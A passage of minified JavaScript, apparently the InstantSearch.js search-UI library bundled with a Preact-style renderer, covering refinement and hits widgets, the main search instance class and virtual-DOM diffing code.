r=Object.keys(t).filter(function(e){return void 0!==t[e]});s.widgets.push({type:e.$$type,widgetType:e.$$widgetType,params:r}),"ais.index"===e.$$type&&i(e.getWidgets(),a,s)})}(t.mainIndex.getWidgets(),t,n),r.content=JSON.stringify(n),i.appendChild(r)},0)},started:function(){},unsubscribe:function(){r.remove()}}}}var vn=$e({name:"instantsearch"});function yn(){return"#"}function bn(i,e){var h=1<arguments.length&&void 0!==e?e:ge;return ye(i,Sn()),function(a){var e=a||{},t=e.includedAttributes,s=void 0===t?[]:t,n=e.excludedAttributes,o=void 0===n?["query"]:n,r=e.transformItems,c=void 0===r?function(e){return e}:r;if(a&&a.includedAttributes&&a.excludedAttributes)throw new Error(Sn("The options `includedAttributes` and `excludedAttributes` cannot be used together."));function u(){return d.refine()}function l(){return d.createURL()}var d={refine:ge,createURL:function(){return""},attributesToClear:[]};return{$$type:"ais.clearRefinements",init:function(e){var t=e.instantSearchInstance;i(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!0)},render:function(e){var t=e.instantSearchInstance;i(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!1)},dispose:function(){h()},getRenderState:function(e,t){return W(W({},e),{},{clearRefinements:this.getWidgetRenderState(t)})},getWidgetRenderState:function(e){var t=e.createURL,n=e.scopedResults,r=e.results;d.attributesToClear=n.reduce(function(e,t){return e.concat(function(e){var t=e.scopedResult,n=e.includedAttributes,r=e.excludedAttributes,i=e.transformItems,a=e.results,s=-1!==n.indexOf("query")||-1===r.indexOf("query");return{helper:t.helper,items:i(lt(nt(t.results,t.helper.state,s).map(function(e){return e.attribute}).filter(function(e){return 0===n.length||-1!==n.indexOf(e)}).filter(function(e){return"query"===e&&s||-1===r.indexOf(e)})),{results:a})}}({scopedResult:t,includedAttributes:s,excludedAttributes:o,transformItems:c,results:r}))},[]),d.refine=function(){d.attributesToClear.forEach(function(e){var t=e.helper,n=e.items;t.setState(be({helper:t,attributesToClear:n})).search()})},d.createURL=function(){return t(ht.apply(void 0,P(d.attributesToClear.map(function(e){return be({helper:e.helper,attributesToClear:e.items})}))))};var i=d.attributesToClear.some(function(e){return 0<e.items.length});return{canRefine:i,hasRefinements:i,refine:u,createURL:l,widgetParams:a}}}}}var Rn=function(){L(R,G);var b=H(R);function R(e){var n;E(this,R),j(O(n=b.call(this)),"client",void 0),j(O(n),"indexName",void 0),j(O(n),"insightsClient",void 0),j(O(n),"onStateChange",null),j(O(n),"helper",void 0),j(O(n),"mainHelper",void 0),j(O(n),"mainIndex",void 0),j(O(n),"started",void 0),j(O(n),"templatesConfig",void 0),j(O(n),"renderState",{}),j(O(n),"_stalledSearchDelay",void 0),j(O(n),"_searchStalledTimer",void 0),j(O(n),"_initialUiState",void 0),j(O(n),"_initialResults",void 0),j(O(n),"_createURL",void 0),j(O(n),"_searchFunction",void 0),j(O(n),"_mainHelperSearch",void 0),j(O(n),"middleware",[]),j(O(n),"sendEventToInsights",void 0),j(O(n),"status","idle"),j(O(n),"error",void 0),j(O(n),"scheduleSearch",Ve(function(){n.started&&n.mainHelper.search()})),j(O(n),"scheduleRender",Ve(function(){var e=!(0<arguments.length&&void 0!==arguments[0])||arguments[0];n.mainHelper.hasPendingRequests()||(clearTimeout(n._searchStalledTimer),n._searchStalledTimer=null,e&&(n.status="idle",n.error=void 0)),n.mainIndex.render({instantSearchInstance:O(n)}),n.emit("render")})),j(O(n),"onInternalStateChange",Ve(function(){var t=n.mainIndex.getWidgetUiState({});n.middleware.forEach(function(e){e.instance.onStateChange({uiState:t})})}));var t=e.indexName,r=void 0===t?null:t,i=e.numberLocale,a=e.initialUiState,s=void 0===a?{}:a,o=e.routing,c=void 0===o?null:o,u=e.searchFunction,l=e.stalledSearchDelay,d=void 0===l?200:l,h=e.searchClient,f=void 0===h?null:h,m=e.insightsClient,p=void 0===m?null:m,g=e.onStateChange,v=void 0===g?null:g;if(null===r)throw new Error(vn("The `indexName` option is required."));if(null===f)throw new Error(vn("The `searchClient` option is required."));if("function"!=typeof f.search)throw new Error("The `searchClient` must implement a `search` method.\n\nSee: https://www.algolia.com/doc/guides/building-search-ui/going-further/backend-search/in-depth/backend-instantsearch/js/");if("function"==typeof f.addAlgoliaAgent&&f.addAlgoliaAgent("instantsearch.js (".concat("4.48.0",")")),p&&"function"!=typeof p)throw new Error(vn("The `insightsClient` option should be a function."));if(n.client=f,n.insightsClient=p,n.indexName=r,n.helper=null,n.mainHelper=null,n.mainIndex=_t({indexName:r}),n.onStateChange=v,n.started=!1,n.templatesConfig={helpers:function(e){var n=e.numberLocale;return{formatNumber:function(e,t){return Ht(Number(t(e)),n)},highlight:function(e,t){try{return t(It(W(W({},JSON.parse(e)),{},{hit:this})))}catch(e){throw new Error('\nThe highlight helper expects a JSON object of the format:\n{ "attribute": "name", "highlightedTagName": "mark" }')}},reverseHighlight:function(e,t){try{return t(Tt(W(W({},JSON.parse(e)),{},{hit:this})))}catch(e){throw new Error('\n  The reverseHighlight helper expects a JSON object of the format:\n  { "attribute": "name", "highlightedTagName": "mark" }')}},snippet:function(e,t){try{return t(Et(W(W({},JSON.parse(e)),{},{hit:this})))}catch(e){throw new Error('\nThe snippet helper expects a JSON object of the format:\n{ "attribute": "name", "highlightedTagName": "mark" }')}},reverseSnippet:function(e,t){try{return t(jt(W(W({},JSON.parse(e)),{},{hit:this})))}catch(e){throw new Error('\n  The reverseSnippet helper expects a JSON object of the format:\n  { "attribute": "name", "highlightedTagName": "mark" }')}},insights:function(e,t){try{var n=JSON.parse(e),r=n.method,i=n.payload;return t(Lt(r,W({objectIDs:[this.objectID]},i)))}catch(e){throw new Error('\nThe insights helper expects a JSON object of the format:\n{ "method": "method-name", "payload": { "eventName": "name of the event" } }')}}}}({numberLocale:i}),compileOptions:{}},n._stalledSearchDelay=d,n._searchStalledTimer=null,n._createURL=yn,n._initialUiState=s,n._initialResults=null,u&&(n._searchFunction=u),n.sendEventToInsights=ge,c){var y="boolean"==typeof c?void 0:c;n.use(mn(y))}return pn()&&n.use(gn()),n}return k(R,[{key:"_isSearchStalled",get:function(){return"stalled"===this.status}},{key:"use",value:function(){for(var n=this,e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];var i=t.map(function(e){var t=W({subscribe:ge,started:ge,unsubscribe:ge,onStateChange:ge},e({instantSearchInstance:n}));return n.middleware.push({creator:e,instance:t}),t});return this.started&&i.forEach(function(e){e.subscribe(),e.started()}),this}},{key:"unuse",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.middleware.filter(function(e){return t.includes(e.creator)}).forEach(function(e){return e.instance.unsubscribe()}),this.middleware=this.middleware.filter(function(e){return!t.includes(e.creator)}),this}},{key:"EXPERIMENTAL_use",value:function(){return this.use.apply(this,arguments)}},{key:"addWidget",value:function(e){return this.addWidgets([e])}},{key:"addWidgets",value:function(e){if(!Array.isArray(e))throw new Error(vn("The `addWidgets` method expects an array of widgets. Please use `addWidget`."));if(e.some(function(e){return"function"!=typeof e.init&&"function"!=typeof e.render}))throw new Error(vn("The widget definition expects a `render` and/or an `init` method."));return this.mainIndex.addWidgets(e),this}},{key:"removeWidget",value:function(e){return this.removeWidgets([e])}},{key:"removeWidgets",value:function(e){if(!Array.isArray(e))throw new Error(vn("The `removeWidgets` method expects an array of widgets. Please use `removeWidget`."));if(e.some(function(e){return"function"!=typeof e.dispose}))throw new Error(vn("The widget definition expects a `dispose` method."));return this.mainIndex.removeWidgets(e),this}},{key:"start",value:function(){var r=this;if(this.started)throw new Error(vn("The `start` method has already been called once."));var t=this.mainHelper||pe(this.client,this.indexName);if(t.search=function(){return r.status="loading",r.emit("render"),t.searchOnlyWithDerivedHelpers()},this._searchFunction){var i={search:function(){return new Promise(ge)}};this._mainHelperSearch=t.search.bind(t),t.search=function(){var n=r.mainIndex.getHelper(),e=pe(i,n.state.index,n.state);return e.once("search",function(e){var t=e.state;n.overrideStateWithoutTriggeringChangeEvent(t),r._mainHelperSearch()}),e.on("change",function(e){var t=e.state;n.setState(t)}),r._searchFunction(e),t}}if(t.on("error",function(e){var t=e.error;if(!(t instanceof Error)){var n=t;t=Object.keys(n).reduce(function(e,t){return e[t]=n[t],e},new Error(n.message))}t.error=t,r.error=t,r.status="error",r.scheduleRender(!1),r.emit("error",t)}),this.mainHelper=t,this.middleware.forEach(function(e){e.instance.subscribe()}),this.mainIndex.init({instantSearchInstance:this,parent:null,uiState:this._initialUiState}),this._initialResults){var e=this.scheduleSearch;this.scheduleSearch=Ve(ge),Ve(function(){r.scheduleSearch=e})()}else 0<this.mainIndex.getWidgets().length&&this.scheduleSearch();this.helper=this.mainIndex.getHelper(),this.started=!0,this.middleware.forEach(function(e){e.instance.started()})}},{key:"dispose",value:function(){this.scheduleSearch.cancel(),this.scheduleRender.cancel(),clearTimeout(this._searchStalledTimer),this.removeWidgets(this.mainIndex.getWidgets()),this.mainIndex.dispose(),this.started=!1,this.removeAllListeners(),this.mainHelper.removeAllListeners(),this.mainHelper=null,this.helper=null,this.middleware.forEach(function(e){e.instance.unsubscribe()})}},{key:"scheduleStalledRender",value:function(){var e=this;this._searchStalledTimer||(this._searchStalledTimer=setTimeout(function(){e.status="stalled",e.scheduleRender()},this._stalledSearchDelay))}},{key:"setUiState",value:function(e,t){var n=this,r=!(1<arguments.length&&void 0!==t)||t;if(!this.mainHelper)throw new Error(vn("The `start` method needs to be called before `setUiState`."));this.mainIndex.refreshUiState();var i="function"==typeof e?e(this.mainIndex.getWidgetUiState({})):e;this.onStateChange&&r?this.onStateChange({uiState:i,setUiState:function(e){Be("function"==typeof e?e(i):e,n.mainIndex),n.scheduleSearch(),n.onInternalStateChange()}}):(Be(i,this.mainIndex),this.scheduleSearch(),this.onInternalStateChange())}},{key:"getUiState",value:function(){return this.started&&this.mainIndex.refreshUiState(),this.mainIndex.getWidgetUiState({})}},{key:"createURL",value:function(e){var t=0<arguments.length&&void 0!==e?e:{};if(!this.started)throw new Error(vn("The `start` method needs to be called before `createURL`."));return this._createURL(t)}},{key:"refresh",value:function(){if(!this.mainHelper)throw new Error(vn("The `start` method needs to be called before `refresh`."));this.mainHelper.clearCache().search()}}]),R}(),Sn=$e({name:"clear-refinements",connector:!0});function wn(r,e){var i=1<arguments.length&&void 0!==e?e:ge;return ye(r,_n()),function(s){if((s||{}).includedAttributes&&(s||{}).excludedAttributes)throw new Error(_n("The options `includedAttributes` and `excludedAttributes` cannot be used together."));var e=s||{},o=e.includedAttributes,t=e.excludedAttributes,c=void 0===t?["query"]:t,n=e.transformItems,u=void 0===n?function(e){return e}:n;return{$$type:"ais.currentRefinements",init:function(e){var t=e.instantSearchInstance;r(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!0)},render:function(e){var t=e.instantSearchInstance;r(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!1)},dispose:function(){i()},getRenderState:function(e,t){return W(W({},e),{},{currentRefinements:this.getWidgetRenderState(t)})},getWidgetRenderState:function(e){var n=e.results,t=e.scopedResults,r=e.createURL,i=e.helper;var a=n?t.reduce(function(e,t){return e.concat(u(Pn({results:t.results,helper:t.helper,includedAttributes:o,excludedAttributes:c}),{results:n}))},[]):u(Pn({results:{},helper:i,includedAttributes:o,excludedAttributes:c}),{results:n});return{items:a,canRefine:0<a.length,refine:function(e){return xn(i,e)},createURL:function(e){return r(Nn(i.state,e))},widgetParams:s}}}}}var _n=$e({name:"current-refinements",connector:!0});function Pn(e){var t=e.results,n=e.helper,r=e.includedAttributes,i=e.excludedAttributes,a=-1!==(r||[]).indexOf("query")||-1===(i||[]).indexOf("query"),s=r?function(e){return-1!==r.indexOf(e.attribute)}:function(e){return-1===i.indexOf(e.attribute)},o=nt(t,n.state,a).map(In).filter(s);return o.reduce(function(e,t){return[].concat(P(e.filter(function(e){return e.attribute!==t.attribute})),[{indexName:n.state.index,attribute:t.attribute,label:t.attribute,refinements:o.filter(function(e){return e.attribute===t.attribute}).sort(function(e,t){return"numeric"===e.type?e.value-t.value:0}),refine:function(e){return xn(n,e)}}])},[])}function Nn(e,t){switch(t.type){case"facet":return e.removeFacetRefinement(t.attribute,String(t.value));case"disjunctive":return e.removeDisjunctiveFacetRefinement(t.attribute,String(t.value));case"hierarchical":return e.removeHierarchicalFacetRefinement(t.attribute);case"exclude":return e.removeExcludeRefinement(t.attribute,String(t.value));case"numeric":return e.removeNumericRefinement(t.attribute,t.operator,String(t.value));case"tag":return e.removeTagRefinement(String(t.value));case"query":return e.setQueryParameter("query","");default:return e}}function xn(e,t){e.setState(Nn(e.state,t)).search()}function In(e){var t=function(e){if("numeric"===e.type)return Number(e.name);if("escapedValue"in e)return e.escapedValue;return e.name}(e),n=e.operator?"".concat(function(e){switch(e){case">=":return"≥";case"<=":return"≤";default:return e}}(e.operator)," ").concat(e.name):e.name,r={attribute:e.attribute,type:e.type,value:t,label:n};return void 0!==e.operator&&(r.operator=e.operator),void 0!==e.count&&(r.count=e.count),void 0!==e.exhaustive&&(r.exhaustive=e.exhaustive),r}function Fn(x,e){var I=1<arguments.length&&void 0!==e?e:ge;return ye(x,En()),function(d){var e=d||{},h=e.attributes,t=e.separator,f=void 0===t?" > ":t,n=e.rootPath,c=void 0===n?null:n,r=e.showParentLevel,u=void 0===r||r,i=e.limit,l=void 0===i?10:i,a=e.showMore,m=void 0!==a&&a,s=e.showMoreLimit,p=void 0===s?20:s,o=e.sortBy,g=void 0===o?kn:o,v=e.transformItems,y=void 0===v?function(e){return e}:v;if(!h||!Array.isArray(h)||0===h.length)throw new Error(En("The `attributes` option expects an array of strings."));if(!0===m&&p<=l)throw new Error(En("The `showMoreLimit` option must be greater than `limit`."));var b,R,S=D(h,1)[0],w=function(){};function _(){w()}var P=!1;function N(){return P?p:l}return{$$type:"ais.hierarchicalMenu",init:function(e){var t=e.instantSearchInstance;x(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!0)},render:function(e){var t=e.instantSearchInstance;w=function(e,t){return function(){P=!P,t.render(e)}}(e,this),x(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!1)},dispose:function(e){var t=e.state;return I(),t.removeHierarchicalFacet(S).setQueryParameter("maxValuesPerFacet",void 0)},getRenderState:function(e,t){return W(W({},e),{},{hierarchicalMenu:W(W({},e.hierarchicalMenu),{},j({},S,this.getWidgetRenderState(t)))})},getWidgetRenderState:function(e){var t=e.results,n=e.state,r=e.createURL,i=e.instantSearchInstance,a=e.helper,s=[],o=!1;if(b=b||Le({instantSearchInstance:i,helper:a,attribute:function(e){var t=e.split(f).length-1;return h[t]},widgetType:this.$$type}),R=R||function(e){b("click",e),a.toggleFacetRefinement(S,e).search()},t){var c=t.getFacetValues(S,{sortBy:g,facetOrdering:g===kn}),u=c&&!Array.isArray(c)&&c.data?c.data:[],l=(n.maxValuesPerFacet||0)>N()?u.length<=N():u.length<N();o=m&&(P||!l),s=y(function a(e){return e.slice(0,N()).map(function(e){var t=e.name,n=e.escapedValue,r=e.data,i=(e.path,W(W({},M(e,["name","escapedValue","data","path"])),{},{value:n,label:t,data:null}));return Array.isArray(r)&&(i.data=a(r)),i})}(u),{results:t})}return{items:s,refine:R,canRefine:0<s.length,createURL:function(e){return r(n.resetPage().toggleFacetRefinement(S,e))},sendEvent:b,widgetParams:d,isShowingMore:P,toggleShowMore:_,canToggleShowMore:o}},getWidgetUiState:function(e,t){var n=t.searchParameters.getHierarchicalFacetBreadcrumb(S);return n.length?W(W({},e),{},{hierarchicalMenu:W(W({},e.hierarchicalMenu),{},j({},S,n))}):e},getWidgetSearchParameters:function(e,t){var n=t.uiState,r=n.hierarchicalMenu&&n.hierarchicalMenu[S];if(e.isHierarchicalFacet(S))e.getHierarchicalFacetByName(S);var i=e.removeHierarchicalFacet(S).addHierarchicalFacet({name:S,attributes:h,separator:f,rootPath:c,showParentLevel:u}),a=i.maxValuesPerFacet||0,s=Math.max(a,m?p:l),o=i.setQueryParameter("maxValuesPerFacet",s);return r?o.addHierarchicalFacetRefinement(S,r.join(f)):o.setQueryParameters({hierarchicalFacetsRefinements:W(W({},o.hierarchicalFacetsRefinements),{},j({},S,[]))})}}}}function Tn(r,e){var i=1<arguments.length&&void 0!==e?e:ge;return ye(r,jn()),function(a){var s,o,e=a||{},t=e.escapeHTML,c=void 0===t||t,n=e.transformItems,u=void 0===n?function(e){return e}:n;return{$$type:"ais.hits",init:function(e){r(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:e.instantSearchInstance}),!0)},render:function(e){var t=this.getWidgetRenderState(e);r(W(W({},t),{},{instantSearchInstance:e.instantSearchInstance}),!1),t.sendEvent("view",t.hits)},getRenderState:function(e,t){return W(W({},e),{},{hits:this.getWidgetRenderState(t)})},getWidgetRenderState:function(e){var t=e.results,n=e.helper,r=e.instantSearchInstance;if(s=s||Ae({instantSearchInstance:r,index:n.getIndex(),widgetType:this.$$type}),o=o||We({index:n.getIndex(),widgetType:this.$$type}),!t)return{hits:[],results:void 0,sendEvent:s,bindEvent:o,widgetParams:a};c&&0<t.hits.length&&(t.hits=ke(t.hits));var i=at(it(t.hits,t.page,t.hitsPerPage),t.queryID);return{hits:u(i,{results:t}),results:t,sendEvent:s,bindEvent:o,widgetParams:a}},dispose:function(e){var t=e.state;return i(),c?t.setQueryParameters(Object.keys(Fe).reduce(function(e,t){return W(W({},e),{},j({},t,void 0))},{})):t},getWidgetSearchParameters:function(e){return c?e.setQueryParameters(Fe):e}}}}function Cn(e){var t=e.method,n=e.results,r=e.hits,i=e.objectIDs,a=n.index,s=function(n,e){return e.map(function(t){var e=ze(n,function(e){return e.objectID===t});if(void 0===e)throw new Error('Could not find objectID "'.concat(t,'" passed to `clickedObjectIDsAfterSearch` in the returned hits. This is necessary to infer the absolute position and the query ID.'));return e})}(r,i),o=function(e){var t=lt(e.map(function(e){return e.__queryID}));if(1<t.length)throw new Error("Insights currently allows a single `queryID`. The `objectIDs` provided map to multiple `queryID`s.");var n=t[0];if("string"!=typeof n)throw new Error("Could not infer `queryID`. Ensure InstantSearch `clickAnalytics: true` was added with the Configure widget.\n\nSee: https://alg.li/lNiZZ7");return n}(s);switch(t){case"clickedObjectIDsAfterSearch":return{index:a,queryID:o,objectIDs:i,positions:function(e){return e.map(function(e){return e.__position})}(s)};case"convertedObjectIDsAfterSearch":return{index:a,queryID:o,objectIDs:i};default:throw new Error('Unsupported method passed to insights: "'.concat(t,'".'))}}var En=$e({name:"hierarchical-menu",connector:!0}),kn=["name:asc"],jn=$e({name:"hits",connector:!0});function Ln(t){return function(s,e){return t(function(e,t){var n=e.results,r=e.hits,i=e.instantSearchInstance;if(n&&r&&i){var a=function(o,c,u){return function(e){for(var t=arguments.length,n=new Array(1<t?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var i=n[0];if(!o){var a=$e({name:"instantsearch"});throw new Error(a("The `insightsClient` option has not been provided to `instantsearch`."))}if(!Array.isArray(i.objectIDs))throw new TypeError("Expected `objectIDs` to be an array.");var s=Cn({method:e,results:c,hits:u,objectIDs:i.objectIDs});o(e,W(W({},s),i))}}(i.insightsClient,n,r);return s(W(W({},e),{},{insights:a}),t)}return s(e,t)},e)}}var Mn,On,Hn,An,Wn,Dn={},Bn=[],Un=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function qn(e,t){for(var n in t)e[n]=t[n];return e}function Qn(e){var t=e.parentNode;t&&t.removeChild(e)}function Vn(e,t,n){var r,i,a,s={};for(a in t)"key"==a?r=t[a]:"ref"==a?i=t[a]:s[a]=t[a];if(2<arguments.length&&(s.children=3<arguments.length?Mn.call(arguments,2):n),"function"==typeof e&&null!=e.defaultProps)for(a in e.defaultProps)void 0===s[a]&&(s[a]=e.defaultProps[a]);return $n(e,s,r,i,null)}function $n(e,t,n,r,i){var a={type:e,props:t,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==i?++Hn:i};return null==i&&null!=On.vnode&&On.vnode(a),a}function Kn(e){return e.children}function zn(e,t){this.props=e,this.context=t}function Jn(e,t){if(null==t)return e.__?Jn(e.__,e.__.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?Jn(e):null}function Yn(e){var t,n;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return Yn(e)}}function Xn(e){(!e.__d&&(e.__d=!0)&&An.push(e)&&!Gn.__r++||Wn!==On.debounceRendering)&&((Wn=On.debounceRendering)||setTimeout)(Gn)}function Gn(){for(var e;Gn.__r=An.length;)e=An.sort(function(e,t){return e.__v.__b-t.__v.__b}),An=[],e.some(function(e){var t,n,r,i,a,s;e.__d&&(a=(i=(t=e).__v).__e,(s=t.__P)&&(n=[],(r=qn({},i)).__v=i.__v+1,sr(s,i,r,t.__n,void 0!==s.ownerSVGElement,null!=i.__h?[a]:null,n,null==a?Jn(i):a,i.__h),or(n,i),i.__e!=a&&Yn(i)))})}function Zn(e,t,n,r,i,a,s,o,c,u){var l,d,h,f,m,p,g,v=r&&r.__k||Bn,y=v.length;for(n.__k=[],l=0;l<t.length;l++)if(null!=(f=n.__k[l]=null==(f=t[l])||"boolean"==typeof f?null:"string"==typeof f||"number"==typeof f||"bigint"==typeof f?$n(null,f,null,null,f):Array.isArray(f)?$n(Kn,{children:f},null,null,null):0<f.__b?$n(f.type,f.props,f.key,null,f.__v):f)){if(f.__=n,f.__b=n.__b+1,null===(h=v[l])||h&&f.key==h.key&&f.type===h.type)v[l]=void 0;else for(d=0;d<y;d++){if((h=v[d])&&f.key==h.key&&f.type===h.type){v[d]=void 0;break}h=null}sr(e,f,h=h||Dn,i,a,s,o,c,u),m=f.__e,(d=f.ref)&&h.ref!=d&&(g=g||[],h.ref&&g.push(h.ref,null,f),g.push(d,f.__c||m,f)),null!=m?(null==p&&(p=m),"function"==typeof f.type&&f.__k===h.__k?f.__d=c=er(f,c,e):c=tr(e,f,h,v,m,c),"function"==typeof n.type&&(n.__d=c)):c&&h.__e==c&&c.parentNode!=e&&(c=Jn(h))}for(n.__e=p,l=y;l--;)null!=v[l]&&("function"==typeof n.type&&null!=v[l].__e&&v[l].__e==n.__d&&(n.__d=Jn(r,l+1)),ur(v[l],v[l]));if(g)for(l=0;l<g.length;l++)cr(g[l],g[++l],g[++l])}function er(e,t,n){for(var r,i=e.__k,a=0;i&&a<i.length;a++)(r=i[a])&&(r.__=e,t="function"==typeof r.type?er(r,t,n):tr(n,r,r,i,r.__e,t));return t}function tr(e,t,n,r,i,a){var s,o,c;if(void 0!==t.__d)s=t.__d,t.__d=void 0;else if(null==n||i!=a||null==i.parentNode)e:if(null==a||a.parentNode!==e)e.appendChild(i),s=null;else{for(o=a,c=0;(o=o.nextSibling)&&c<r.length;c+=2)if(o==i)break e;e.insertBefore(i,a),s=a}return void 0!==s?s:i.nextSibling}function nr(e,t,n){"-"===t[0]?e.setProperty(t,n):e[t]=null==n?"":"number"!=typeof n||Un.test(t)?n:n+"px"}function rr(e,t,n,r,i){var a;e:if("style"===t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof r&&(e.style.cssText=r=""),r)for(t in r)n&&t in n||nr(e.style,t,"");if(n)for(t in n)r&&n[t]===r[t]||nr(e.style,t,n[t])}else if("o"===t[0]&&"n"===t[1])a=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+a]=n,n?r||e.addEventListener(t,a?ar:ir,a):e.removeEventListener(t,a?ar:ir,a);else if("dangerouslySetInnerHTML"!==t){if(i)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("href"!==t&&"list"!==t&&"form"!==t&&"tabIndex"!==t&&"download"!==t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"==typeof n||(null!=n&&(!1!==n||"a"===t[0]&&"r"===t[1])?e.setAttribute(t,n):e.removeAttribute(t))}}function ir(e){this.l[e.type+!1](On.event?On.event(e):e)}function ar(e){this.l[e.type+!0](On.event?On.event(e):e)}function sr(e,t,n,r,i,a,s,o,c){var u,l,d,h,f,m,p,g,v,y,b,R,S,w=t.type;if(void 0!==t.constructor)return null;null!=n.__h&&(c=n.__h,o=t.__e=n.__e,t.__h=null,a=[o]),(u=On.__b)&&u(t);try{e:if("function"==typeof w){if(g=t.props,v=(u=w.contextType)&&r[u.__c],y=u?v?v.props.value:u.__:r,n.__c?p=(l=t.__c=n.__c).__=l.__E:("prototype"in w&&w.prototype.render?t.__c=l=new w(g,y):(t.__c=l=new zn(g,y),l.constructor=w,l.render=lr),v&&v.sub(l),l.props=g,l.state||(l.state={}),l.context=y,l.__n=r,d=l.__d=!0,l.__h=[]),null==l.__s&&(l.__s=l.state),null!=w.getDerivedStateFromProps&&(l.__s==l.state&&(l.__s=qn({},l.__s)),qn(l.__s,w.getDerivedStateFromProps(g,l.__s))),h=l.props,f=l.state,d)null==w.getDerivedStateFromProps&&null!=l.componentWillMount&&l.componentWillMount(),null!=l.componentDidMount&&l.__h.push(l.componentDidMount);else{if(null==w.getDerivedStateFromProps&&g!==h&&null!=l.componentWillReceiveProps&&l.componentWillReceiveProps(g,y),!l.__e&&null!=l.shouldComponentUpdate&&!1===l.shouldComponentUpdate(g,l.__s,y)||t.__v===n.__v){l.props=g,l.state=l.__s,t.__v!==n.__v&&(l.__d=!1),(l.__v=t).__e=n.__e,t.__k=n.__k,t.__k.forEach(function(e){e&&(e.__=t)}),l.__h.length&&s.push(l);break e}null!=l.componentWillUpdate&&l.componentWillUpdate(g,l.__s,y),null!=l.componentDidUpdate&&l.__h.push(function(){l.componentDidUpdate(h,f,m)})}if(l.context=y,l.props=g,l.__v=t,l.__P=e,b=On.__r,R=0,"prototype"in w&&w.prototype.render)l.state=l.__s,l.__d=!1,b&&b(t),u=l.render(l.props,l.state,l.context);else for(;l.__d=!1,b&&b(t),u=l.render(l.props,l.state,l.context),l.state=l.__s,l.__d&&++R<25;);l.state=l.__s,null!=l.getChildContext&&(r=qn(qn({},r),l.getChildContext())),d||null==l.getSnapshotBeforeUpdate||(m=l.getSnapshotBeforeUpdate(h,f)),S=null!=u&&u.type===Kn&&null==u.key?u.props.children:u,Zn(e,Array.isArray(S)?S:[S],t,n,r,i,a,s,o,c),l.base=t.__e,t.__h=null,l.__h.length&&s.push(l),p&&(l.__E=l.__=null),l.__e=!1}else null==a&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=function(e,t,n,r,i,a,s,o){var c,u,l,d=n.props,h=t.props,f=t.type,m=0;if("svg"===f&&(i=!0),null!=a)for(;m<a.length;m++)if((c=a[m])&&"setAttribute"in c==!!f&&(f?c.localName===f:3===c.nodeType)){e=c,a[m]=null;break}if(null==e){if(null===f)return document.createTextNode(h);e=i?document.createElementNS("http://www.w3.org/2000/svg",f):document.createElement(f,h.is&&h),a=null,o=!1}if(null===f)d===h||o&&e.data===h||(e.data=h);else{if(a=a&&Mn.call(e.childNodes),u=(d=n.props||Dn).dangerouslySetInnerHTML,l=h.dangerouslySetInnerHTML,!o){if(null!=a)for(d={},m=0;m<e.attributes.length;m++)d[e.attributes[m].name]=e.attributes[m].value;(l||u)&&(l&&(u&&l.__html==u.__html||l.__html===e.innerHTML)||(e.innerHTML=l&&l.__html||""))}if(function(e,t,n,r,i){var a;for(a in n)"children"===a||"key"===a||a in t||rr(e,a,null,n[a],r);for(a in t)i&&"function"!=typeof t[a]||"children"===a||"key"===a||"value"===a||"checked"===a||n[a]===t[a]||rr(e,a,t[a],n[a],r)}(e,h,d,i,o),l)t.__k=[];else if(m=t.props.children,Zn(e,Array.isArray(m)?m:[m],t,n,r,i&&"foreignObject"!==f,a,s,a?a[0]:n.__k&&Jn(n,0),o),null!=a)for(m=a.length;m--;)null!=a[m]&&Qn(a[m]);o||("value"in h&&void 0!==(m=h.value)&&(m!==e.value||"progress"===f&&!m||"option"===f&&m!==d.value)&&rr(e,"value",m,d.value,!1),"checked"in h&&void 0!==(m=h.checked)&&m!==e.checked&&rr(e,"checked",m,d.checked,!1))}return e}(n.__e,t,n,r,i,a,s,c);(u=On.diffed)&&u(t)}catch(e){t.__v=null,!c&&null==a||(t.__e=o,t.__h=!!c,a[a.indexOf(o)]=null),On.__e(e,t,n)}}function or(e,t){On.__c&&On.__c(t,e),e.some(function(t){try{e=t.__h,t.__h=[],e.some(function(e){e.call(t)})}catch(e){On.__e(e,t.__v)}})}function cr(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(e){On.__e(e,n)}}function ur(e,t,n){var r,i;if(On.unmount&&On.unmount(e),(r=e.ref)&&(r.current&&r.current!==e.__e||cr(r,null,t)),null!=(r=e.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(e){On.__e(e,t)}r.base=r.__P=null}if(r=e.__k)for(i=0;i<r.length;i++)r[i]&&ur(r[i],t,"function"!=typeof e.type);n||null==e.__e||Qn(e.__e),e.__e=e.__d=void 0}function lr(e,t,n){return this.constructor(e,n)}function dr(e,t,n){var r,i,a;On.__&&On.__(e,t),i=(r="function"==typeof n)?null:n&&n.__k||t.__k,a=[],sr(t,e=(!r&&n||t).__k=Vn(Kn,null,[e]),i||Dn,Dn,void 